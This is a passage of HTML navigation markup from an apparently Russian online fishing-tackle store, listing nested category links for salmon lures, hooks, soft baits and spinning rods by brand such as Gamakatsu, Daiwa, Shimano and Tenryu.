href="/market/morskaya_rybalka/derzhatel_udilishha/daiichiseiko_lark/">DAIICHISEIKO LARK</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/snasti_na_lososya/">СНАСТИ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/primanki_na_lososya/">ПРИМАНКИ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/">КРЮЧКИ АССИСТЫ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/shout/">SHOUT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/hayabusa/">HAYABUSA MRS 173 RB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/art_fishing/">ART FISHING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/daiwa_akiaji_crusader_ss_single/">DAIWA AKIAJI CRUSADER SS Single</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_2_42_858g/">GAMAKATSU G-TRAILER 2 42-858G</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_magic_eye/">GAMAKATSU MAGIC EYE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_ak_109/">GAMAKATSU G-TRAILER AK-109</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_ak_110/">GAMAKATSU G-TRAILER AK-110</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_ak_111/">GAMAKATSU G-TRAILER AK-111</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_ak_112/">GAMAKATSU G-TRAILER AK-112</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_ak_115/">GAMAKATSU G-TRAILER AK-115</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_g_trailer_ak_117/">GAMAKATSU G-TRAILER AK-117</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/suteki_yamai/">SUTEKI/YAMAI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/cultiva_jigger_light_jd_22/">CULTIVA JIGGER LIGHT JD-22</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/cultiva_jigger_light_jd_27/">CULTIVA JIGGER LIGHT JD-27</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/gamakatsu_short_sniper_ga_019/">GAMAKATSU SHORT SNIPER GA-019</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/ga_020_short_sniper_double/">GA-020 SHORT SNIPER DOUBLE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/cultiva_ssf_41/">CULTIVA SSF-41</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/decoy/">DECOY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/nakazima/">NAKAZIMA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/kruchki_assisty_na_lososya/fujiwara/">FUJIWARA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/blesny_na_lososya/">БЛЕСНЫ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/blesny_na_lososya/blesny_na_lososya_vrashhaushhiesya/">БЛЕСНЫ НА ЛОСОСЯ ВРАЩАЮЩИЕСЯ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/blesny_na_lososya/blesny_na_lososya_koleblushhiesya/">БЛЕСНЫ НА ЛОСОСЯ КОЛЕБЛЮЩИЕСЯ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/">ВОБЛЕРЫ НА ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/voblery_tackle_house/">ВОБЛЕРЫ TACKLE HOUSE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/yamaria/">ВОБЛЕРЫ YAMARIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/shimano/">ВОБЛЕРЫ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/voblery_ito_craft/">ВОБЛЕРЫ ITO CRAFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/daiwa/">ВОБЛЕРЫ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/duo/">ВОБЛЕРЫ DUO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/rapala/">ВОБЛЕРЫ RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/smith/">ВОБЛЕРЫ SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/voblery_evergreen/">ВОБЛЕРЫ EVERGREEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/yo_zuri/">ВОБЛЕРЫ YO-ZURI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/d_0cean/">ВОБЛЕРЫ D-0CEAN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/fishycat/">ВОБЛЕРЫ FISHYCAT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/gamakatsu/">ВОБЛЕРЫ GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/spro/">ВОБЛЕРЫ SPRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/voblery_na_lososya/t_h_tackle/">ВОБЛЕРЫ T.H.TACKLE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/oktopusy/">ОКТОПУСЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/oktopusy/yo_zuri_skirt_75mm/">YO-ZURI SKIRT 75mm</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/oktopusy/nakazima/">NAKAZIMA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/poppery/">ПОППЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/poppery/yo_zuri/">YO-ZURI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/slaidery/">СЛАЙДЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/slaidery/tailwalk/">TAILWALK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/">СИЛИКОНОВЫЕ ПРИМАНКИ НА ТАЙМЕНЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/bakteily_frapp_rowdy_head_24sm/">БАКТЕЙЛЫ FRAPP ROWDY HEAD 24см 70g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/cwc_miuras_mouse_big_23sm/">БАКТЕЙЛЫ CWC MIURAS MOUSE BIG 23см 95g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/narval_choppy_tail_14sm_16g/">NARVAL CHOPPY TAIL 14см 16g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/narval_choppy_tail_18sm_39g/">NARVAL CHOPPY TAIL 18см 39g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/narval_choppy_tail_23sm_66g/">NARVAL CHOPPY TAIL 23см 66g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/genesis_crazy_dazy_18sm_21sm_23sm/">GENESIS CRAZY DAZY 18см/21см/23см</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/westin_bullteez_shadtail_24sm/">WESTIN BULLTEEZ SHADTAIL 24см 107g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/silikonovye_primanki_na_taimenya/daiwa_prorex_duckfin_shad_xl_250df/">DAIWA PROREX DUCKFIN SHAD XL 250DF 110g</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/">МЫШИ НА ТАЙМЕНЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_belaya_myshara_flok/">МЫШЬ БЕЛАЯ &quot;МЫШАРА-ФЛОК&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/myshara_flok_dvuhsostavnaya/">&quot;МЫШАРА-ФЛОК&quot; ДВУХСОСТАВНАЯ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_myagkaya_shumovaya/">МЫШЬ МЯГКАЯ ШУМОВАЯ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_myagkaya_prima_s_seraya/">МЫШЬ МЯГКАЯ ПРИМА С (серая)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/belchonok_myagkiy_prima_s/">БЕЛЬЧОНОК МЯГКИЙ ПРИМА С</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_rad_king_krysinyi_korol/">МЫШЬ RAD KING КРЫСИНЫЙ КОРОЛЬ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_gusenitsa/">МЫШЬ-ГУСЕНИЦА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/belka_myagkaya_prima_k/">БЕЛКА МЯГКАЯ ПРИМА К</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_burunduk_myagkiy_prima/">МЫШЬ &quot;БУРУНДУК&quot; МЯГКИЙ ПРИМА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_chernaya_myshara_flok/">МЫШЬ ЧЕРНАЯ &quot;МЫШАРА-ФЛОК&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_chernaya_myshara/">МЫШЬ ЧЕРНАЯ &quot;МЫШАРА&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_belaya_svetonakopitelnaya/">МЫШЬ БЕЛАЯ/СВЕТОНАКОПИТЕЛЬНАЯ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_burunduk/">МЫШЬ &quot;БУРУНДУК&quot;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/savage_gear_3d_rad/">SAVAGE GEAR 3D RAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/belchonok/">БЕЛЬЧОНОК</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/myshi_na_taimenya/mysh_seraya_myshara/">МЫШЬ СЕРАЯ &quot;МЫШАРА&quot;</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/primanki_na_lososya/dzhig_golovki/">ДЖИГ-ГОЛОВКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/primanki_na_lososya/dzhig_golovki/dzhig_golovki_bbk/">ДЖИГ-ГОЛОВКИ BKK</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/">СПИННИНГИ ДЛЯ ЛОВЛИ ЛОСОСЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/honnami/">HONNAMI</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/huerco/">HUERCO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/huerco/huerco_xt711r_5s/">HUERCO XT711R-5S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/huerco/huerco_gt906_6s/">HUERCO GT906-6S</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/ripple_fisher/">RIPPLE FISHER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/ripple_fisher/ripple_fisher_silver_stream/">RIPPLE FISHER SILVER STREAM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/ripple_fisher/ripple_fisher_monster_impact/">RIPPLE FISHER MONSTER IMPACT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/jet_setter/">JET SETTER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/">TENRYU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/tenryu_power_master_heavy_core/">TENRYU POWER MASTER HEAVY CORE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/power_master_light_core/">POWER MASTER LIGHT CORE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/tenryu_power_master_pm/">TENRYU POWER MASTER PM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/rayz_integral/">RAYZ INTEGRAL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/tenryu_rayz/">TENRYU RAYZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tenryu/tenryu_swat/">TENRYU SWAT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/aims/">AIMS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/aims/aims_black_arrow_unlimited/">AIMS BLACK ARROW UNLIMITED</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/hideup/">HIDEUP</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/hideup/spinningi_hideup_macca/">СПИННИНГИ HIDEUP MACCA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zenaq/">ZENAQ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zenaq/zenaq_inqlude_is88_m9_magnum_bullet/">ZENAQ INQLUDE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zenaq/defi_muthos_sonio/">ZENAQ DEFI MUTHOS SONIO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zenaq/defi_muthos/">ZENAQ DEFI MUTHOS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zenaq/plaisir_answer/">ZENAQ PLAISIR ANSWER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/">SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/smith_k_o_z/">SMITH K.O.Z.</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/trophy_salmon_limited_edition/">TROPHY SALMON LIMITED EDITION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/big_salmon_limited_edition/">BIG SALMON LIMITED EDITION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/smith_troutin_lag_less_boron/">SMITH TROUTIN LAG LESS BORON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/inter_boron_ibxx_87bsp/">INTER BORON IBXX-87BSP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/inter_boron_xx_87_hbsp/">INTER BORON IBXX-87HBSP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/offshore_stick_lim_pack_olp/">OFFSHORE STICK LIM PACK (OLP)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/smith_real_flex/">SMITH REAL FLEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/smith/troutin_spin_bunsuilay_nbsl_76m/">TROUTIN SPIN BUNSUILAY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/24_trout_one_ns/">24 TROUT ONE NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/shimano_24_unfix/">SHIMANO 24 UNFIX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/22_world_shaula_bg/">22 WORLD SHAULA BG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/free_game_tele/">23 FREE GAME TELE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/20_excence_mb/">20 EXCENCE MB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/world_shaula/">WORLD SHAULA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/cardiff_monster_limited/">CARDIFF MONSTER LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/20_world_shaula_bg/">20 WORLD SHAULA BG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/20_world_shaula_dream_tour_edition_travel/">20 WORLD SHAULA DREAM TOUR EDITION (TRAVEL)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/trout_one_ns/">TROUT ONE NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/lunamis_2020/">LUNAMIS 2020</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/shimano/stc/">STC</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/souls/">SOULS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/souls/souls_trout_finalist_jerking/">SOULS TROUT FINALIST JERKING 8-30гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/souls/souls_trout_finalist_jerking_10_40gr/">SOULS TROUT FINALIST JERKING 10-40гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/souls/souls_trout_finalist/">SOULS TROUT FINALIST</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/transcendence/">TRANSCENDENCE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/transcendence/transcendence_empinado_91s_rev2/">Transcendence Empinado 91S+REV.2</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/transcendence/transcendence_surrentes_82_98s/">Transcendence Сurrentes 82/98S</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zetrix/">ZETRIX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/zetrix/zetrix_salmonberry/">ZETRIX SALMONBERRY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tailwalk/">TAILWALK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tailwalk/tailwalk_rize_shooter_ssd/">TAILWALK RIZE SHOOTER SSD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tailwalk/keison_runsback_ii/">KEISON RUNSBACK II</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/tailwalk/namazon_mobilly/">NAMAZON MOBILLY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/daiwa/21_morethan_branzino_ex_ags/">21 MORETHAN BRANZINO EX AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/daiwa/daiwa_prorex_xr_travel_spin/">DAIWA PROREX XR TRAVEL SPIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/daiwa/silver_creek_ns/">SILVER CREEK NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/daiwa/21_labrax_ags/">21 LABRAX AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/daiwa/caldia/">CALDIA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/crony/">CRONY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/crony/master_collection/">CRONY MASTER COLLECTION (5 частей)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/crony/sea_cliff/">CRONY SEA CLIFF (4 части)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/crony/progress/">CRONY PROGRESS (4 части)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/hearty_rise/">HEARTY RISE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/hearty_rise/hearty_rise_salmon_game/">HEARTY RISE SALMON GAME</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/spinningi_dlya_lovli_lososya/abu_garcia/">ABU GARCIA</a><ul class="menu_list 